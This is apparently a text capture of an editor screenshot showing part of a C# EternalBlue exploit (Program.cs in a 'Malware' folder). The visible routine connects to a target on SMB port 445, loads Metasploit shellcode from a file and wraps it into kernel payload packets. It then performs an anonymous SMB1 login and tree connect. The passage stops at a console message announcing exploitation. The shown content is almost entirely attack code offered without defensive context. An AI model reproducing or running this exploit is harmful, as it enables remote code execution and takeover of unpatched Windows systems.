 Open
*Program.cs
~/Desktop/Malware_bai2.1.x/Eternalblue/Eternalblue
Save
1011 client.Close();
1012 }
1013 }
1014 catch
1015 {
1016 return false;
1017 }
1018 return false;
1019 }
1020
1021 static void Exploit(string target)
1022 {
1023 string ip = target;
1024 int port = 445;
1025 int grooms = 12;
1026 TcpClient client = new TcpClient(ip, port);
1027 Socket sock = client.Client;
1028
1029 FileStream fs = new FileStream(
1030 @"C:\Users\duc\Desktop\sc_x64_msf.bin",
1031 FileMode.Open,
1032 FileAccess.Read);
1033 BinaryReader br = new BinaryReader(fs);
1034 long numBytes = new FileInfo(@"C:\Users\duc\Desktop\sc_x64_msf.bin").Length;
1035 byte[] buf = br.ReadBytes((int)numBytes);
1036
1037 byte[] shellcode = MakeKernelUserPayload(buf);
1038 byte[] payload_hdr_pkt = MakeSMB2PayLoadHeadersPacket();
1039 byte[] payload_body_pkt = MakeSMB2PayloadBodyPacket(shellcode);
1040
1041 Console.WriteLine("Trying to exploit: " + target);
1042 ClientNegotiate(sock);
1043 byte[] response = SMB1AnonymousLogin(sock);
1044 SMB_HEADER header = SMB_HeaderFromBytes(response);
1045 response = TreeConnectAndXRequest(ip, sock, header.UID);
1046 header = SMB_HeaderFromBytes(response);
1047 sock.ReceiveTimeout = 2000;
1048 Console.WriteLine("Connection established for exploitation.");
C# Tab Width: 8 Ln 1030, Col 44 INS